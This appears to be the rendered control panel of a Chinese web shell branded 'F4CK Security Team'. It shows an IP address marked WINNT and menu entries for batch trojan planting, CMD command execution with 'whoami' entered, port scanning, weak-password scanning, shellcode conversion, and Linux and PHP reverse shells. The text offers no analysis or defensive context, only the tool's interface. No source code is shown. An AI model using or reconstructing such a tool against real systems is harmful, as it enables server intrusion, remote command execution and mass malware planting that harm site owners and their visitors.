 115.28.132.240 - WINNT
文件管理
批量挂马
批量清马
批量替换
扫描木马
搜索文件
FTP连接
系统信息
CMD命令
组建接口
端口扫描
转换Shellcode
弱口令扫描
Linux 反弹
PHP 反弹
命令参数: whoami ----命令集合---- 执行
F4CK
Security Team